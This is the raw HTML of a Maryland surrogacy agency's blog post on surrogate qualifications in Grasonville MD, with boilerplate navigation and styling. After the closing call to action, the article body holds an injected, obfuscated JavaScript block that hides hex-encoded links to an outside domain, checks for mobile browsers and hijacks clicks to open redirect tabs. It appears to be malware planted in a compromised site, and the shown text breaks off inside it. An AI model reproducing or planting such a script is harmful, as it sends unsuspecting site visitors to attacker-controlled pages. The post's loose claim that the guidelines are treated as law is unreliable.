#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

	
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63010144-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LLQ26F0ESG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LLQ26F0ESG');
</script>
	
</head>
<body id="blog" class="post-template-default single single-post postid-2595 single-format-standard main">
	
	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:4104696100">(410) 469-6100</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul id="menu-footer-menu" class="menu clearfix"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-442"><a href="https://surrogacymaryland.com/">Home</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://surrogacymaryland.com/surrogacy-contact/">Contact Us</a></li>
</ul>				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacymaryland.com"><img src="https://surrogacymaryland.com/wp-content/uploads/SurrogacyInMaryland-Logo1.png" alt="Surrogacy Agency in Maryland"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacymaryland.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacymaryland.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacymaryland.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacymaryland.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacymaryland.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacymaryland.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacymaryland.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacymaryland.com/surrogacy-in-maryland/">Surrogacy in Maryland</a>
	<ul class="sub-menu">
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://surrogacymaryland.com/surrogacy-agency-in-salisbury-md/">Surrogacy Agency in Salisbury MD</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://surrogacymaryland.com/surrogacy-agency-in-college-park-md/">Surrogacy Agency in College Park MD</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://surrogacymaryland.com/surrogacy-agency-in-annapolis-md/">Surrogacy Agency in Annapolis MD</a></li>
		<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://surrogacymaryland.com/surrogacy-agency-in-hagerstown-md/">Surrogacy Agency in Hagerstown MD</a></li>
		<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2222"><a href="https://surrogacymaryland.com/surrogacy-agency-in-bowie-md/">Surrogacy Agency in Bowie MD</a></li>
		<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://surrogacymaryland.com/surrogacy-agency-in-gaithersburg-md/">Surrogacy Agency in Gaithersburg MD</a></li>
		<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://surrogacymaryland.com/surrogacy-agency-in-laurel-md/">Surrogacy Agency in Laurel MD</a></li>
		<li id="menu-item-2225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2225"><a href="https://surrogacymaryland.com/surrogacy-agency-in-rockville-md/">Surrogacy Agency in Rockville MD</a></li>
		<li id="menu-item-2226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226"><a href="https://surrogacymaryland.com/surrogacy-agency-in-frederick-md/">Surrogacy Agency in Frederick MD</a></li>
		<li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227"><a href="https://surrogacymaryland.com/surrogacy-agency-in-baltimore-md/">Surrogacy Agency in Baltimore MD</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacymaryland.com/surrogate-mother-maryland-laws/">Legal Advantages for a Surrogate Mother in Maryland</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacymaryland.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-maryland/">Become a Surrogate Mother in Maryland</a>
	<ul class="sub-menu">
		<li id="menu-item-2186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-salisbury-md/">Become a Surrogate Mother in Salisbury, MD</a></li>
		<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-college-park-md/">Become a Surrogate Mother in College Park, MD</a></li>
		<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-annapolis-md/">Become a Surrogate Mother in Annapolis, MD</a></li>
		<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-hagerstown-md/">Become a Surrogate Mother in Hagerstown, MD</a></li>
		<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-bowie-md/">Become a Surrogate Mother in Bowie, MD</a></li>
		<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-gaithersburg-md/">Become a Surrogate Mother in Gaithersburg, MD</a></li>
		<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-laurel-md/">Become a Surrogate Mother in Laurel, MD</a></li>
		<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-rockville-md/">Become a Surrogate Mother in Rockville, MD</a></li>
		<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-frederick-md/">Become a Surrogate Mother in Frederick, MD</a></li>
		<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="https://surrogacymaryland.com/become-a-surrogate-mother-in-baltimore-md/">Become a Surrogate Mother in Baltimore, MD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://surrogacymaryland.com/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogacymaryland.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogacymaryland.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogacymaryland.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogacymaryland.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogacymaryland.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogacymaryland.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogacymaryland.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogacymaryland.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogacymaryland.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogacymaryland.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogacymaryland.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://surrogacymaryland.com/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://surrogacymaryland.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogacymaryland.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-2595" class="g post post-2595 type-post status-publish format-standard hentry category-surrogate-qualifications tag-grasonville-md-surrogate-qualifications tag-surrogacy tag-surrogacy-application tag-surrogacy-application-info tag-surrogacy-information tag-surrogate tag-surrogate-agency tag-surrogate-application tag-surrogate-application-info tag-surrogate-information tag-surrogate-qualifications tag-surrogate-qualifications-grasonville-md tag-surrogate-qualifications-in-grasonville-md">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">Surrogate Qualifications in Grasonville MD</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">September 2, 2018</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacymaryland.com/author/jsadev10/" title="Posts by JSADev10" rel="author">JSADev10</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>September 2, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacymaryland.com/category/surrogate-qualifications/" title="View all posts in Surrogate Qualifications">Surrogate Qualifications</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacymaryland.com/surrogate-qualifications-in-grasonville-md/#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	
							

		                        <p>If you are looking for the surrogate qualifications in Grasonville MD, you quite possibly have a lot of questions. There are so many issues that you have to consider when looking into it&#8211; essential facts that will affect your life and the lives of other people always. One of the most pivotal steps that you need to take is to research and look into a wide range of surrogacy centers in Grasonville MD and how they will influence you. The qualifications to become a surrogate in Grasonville MD, you need to work with a top-rated, productive surrogacy center that has a record of success.</p>
<p>[ssad ssadblk=&#8221;Ad 5&#8243;]</p>
<p>The surrogate qualifications in Grasonville MD are involved, but not unthinkable. You will first have to find what is required of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the solution for every woman&#8211; some people aren&#8217;t able to handle it mentally, others are not able to handle it physically.</p>
<p>For more related information about surrogate qualifications in Grasonville MD, fill out the form to the right.</p>
<h2>Surrogate Qualifications in Grasonville MD &#8211; What You Need To Know</h2>
<p>When you look at the surrogate qualifications in Grasonville MD, you may feel defeated because there are some pretty stiff conditions that you absolutely need to satisfy. You also need to determine whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Grasonville MD, the criteria are very strict, and any professional organization will make sure that you do so.</p>
<p>These surrogate qualifications in Grasonville MD were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not meet all of these requirements, you might fulfill some of them and can work toward fulfilling the others&#8211; sometimes, an agency will aid you get there.</p>
<p>These common surrogate qualifications in Grasonville MD are as follows:</p>
<p>&#8211; You must have formerly had at least one fruitful pregnancy without problems.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in very good general health&#8211; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or illegal drugs. Specific medications go against the conditions as well.</p>
<p>&#8211; You are of a healthy weight with a BMI that is within the &#8220;normal&#8221; range. Some surrogate agencies in Grasonville MD will allow a limited wiggle room with your weight, especially if you are taller. However, the highest BMI allowed by most will be a 32.</p>
<p>&#8211; Be economically stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</p>
<p>Of course, there are other surrogate qualifications in Grasonville MD as well. However, you have to know that these are in place to keep you safe, the intended parents safeguarded, and the baby safe and secure. Perquisites are important for all people involved in the process.</p>
<p>If you plan to become a surrogate in Grasonville MD, you should not want to have any more kids to add to your own family. While it is unlikely, sometimes there is something that can go wrong that will render you unfit to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most essentially, you want to substantiate that you are healthy enough to become a surrogate in Grasonville MD This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be analyzed and reviewed by medical professionals that are the best in the business, but only you can honestly tell whether or not you will mentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 5&#8243;]</p>
<h2>Screenings for Surrogate Qualifications in Grasonville MD</h2>
<p>The most effortless process before entering into the pool to become a surrogate in Grasonville MD is to have health and psychological screenings. The fertility clinic will demand any and all intended parents to look over these inquiries before they make their choices for which surrogate they will choose to carry their babies. You will have to give info and facts about your wellness, your pregnancy records, blood work, and assessment results.</p>
<p>As far as the psychological screening goes, you will work with an authorized therapist who will test you on many different factors. Often, the required assessments to become a surrogate in Grasonville MD will first consist of an email exam and then a phone conversation. In some cases, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the specialist to undergo some supplementary testing. The intention is to pinpoint whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the safety of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find discomfort in or feel bad about.</p>
<h2>Fulfill Surrogate Qualifications in Grasonville MD Become a Surrogate Right Now!</h2>
<p>If you are looking to become a surrogate in Grasonville MD, you want to contact us right away. This can be a prolonged experience and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more guidance, we can give you that. If you are ready to set up the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (410) 469-6100 to get started QUICKLY&#8211; or fill out the form now.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 